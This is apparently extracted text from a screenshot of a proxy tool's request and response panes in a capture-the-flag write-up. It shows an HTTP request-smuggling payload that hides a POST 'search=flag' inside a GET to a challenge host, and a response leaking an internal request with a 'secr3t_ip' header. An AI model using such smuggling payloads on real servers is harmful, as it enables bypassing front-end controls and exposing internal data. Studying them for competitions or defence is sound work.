 Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host : 59.110.159.206:7020 \r \n
3 Content-Length :140 \r \n
4 Sec-Websocket-Key1 :1 \r \n
5 \r \n
6 xxxxxxxxPOST / HTTP/1.1 \r \n
7 Host: 59.110.159.206:8030 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 70 \r \n
10 \r \n
11 search=flag \r \n
12 \r \n
13 GET / HTTP/1.1 \r \n
14 Host: 59.110.159.206:7020 \r \n
15 \r \n
16
Pretty Raw Hex Render \n
让我康
0 search results for 'flag
GET / HTTP/1.1
Host: 127.0.0.1
secr3t_ip: 120.194.119'